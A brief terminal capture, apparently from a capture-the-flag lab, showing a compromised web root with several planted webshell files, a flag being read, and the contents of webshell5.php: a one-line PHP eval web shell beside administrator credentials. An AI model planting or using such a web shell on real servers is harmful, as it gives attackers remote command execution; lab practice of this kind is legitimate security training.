 [/var/www/html/]$ ls
Thisisyourflag
a
cute.txt
data
favicon.ico
images
include
index.php
install
m
manager
member
myadmin
plus
robots.txt
special
sql
tags.php
templets
uploads
webshell.php
webshell2.php
webshell3.php
webshell4.php
webshell5.php
[/var/www/html/]$ cat Thisisyourflag
flag3{fd5d4d5a199e9e8bfadead5f5e52895a}
[/var/www/html/]$ cat webshell5.php
2 10 administrator topsec.123 administrator \N 0
<?php @eval($_POST['cmd']); ?> b c d e f g h i j